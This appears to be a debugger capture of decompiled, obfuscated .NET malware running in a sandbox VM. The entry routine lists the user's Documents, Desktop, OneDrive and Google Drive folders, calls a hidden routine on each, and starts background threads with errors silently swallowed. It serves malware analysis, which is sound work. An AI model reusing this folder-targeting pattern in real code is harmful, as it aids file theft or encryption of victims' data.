 A
206e71939ac01a149d2fcec629758524a2597...
30 [STAThread]
31 private static void A()
32 {
33 try
34 {
35 string[] array = new string[]
36 {
37 global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.A()),
38 global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.a()),
39 Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) + global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.B()),
40 Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) + global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.b()),
41 Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) + global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.C()),
42 Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) + global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.c()),
43 Environment.GetFolderPath(Environment.SpecialFolder.UserProfile) + global::A.A.C(BF435CFA-E253-40F2-84CD-A545B5F84149.D())
44 };
45 for (int i = 0; i < array.Length; i++)
46 {
47 global::A.A.a(array[i]);
48 }
49 global::A.A.c();
50 global::A.A.A(BF435CFA-E253-40F2-84CD-A545B5F84149.d(), BF435CFA-E253-40F2-84CD-A545B5F84149.E());
51 new Thread(new ThreadStart(global::A.A.a)).Start();
52 new Thread(new ThreadStart(global::A.A.B)).Start();
53 new Thread(new ThreadStart(global::A.A.b)).Start();
54 }
55 catch
56 {
57 }
Locals
Name Value
string.Concat returned @"C:\Users\vboxuser\Google Drive"
array string[0x00000007]
[0] @"C:\Users"
[1] @"C:\NFS"
[2] @"C:\Users\vboxuser\Documents"
[3] @"C:\Users\vboxuser\Desktop"
[4] @"C:\Users\vboxuser\OneDrive"
[5] @"C:\Users\vboxuser\GDRIVE"
[6] @"C:\Users\vboxuser\Google Drive"
i 0x00000000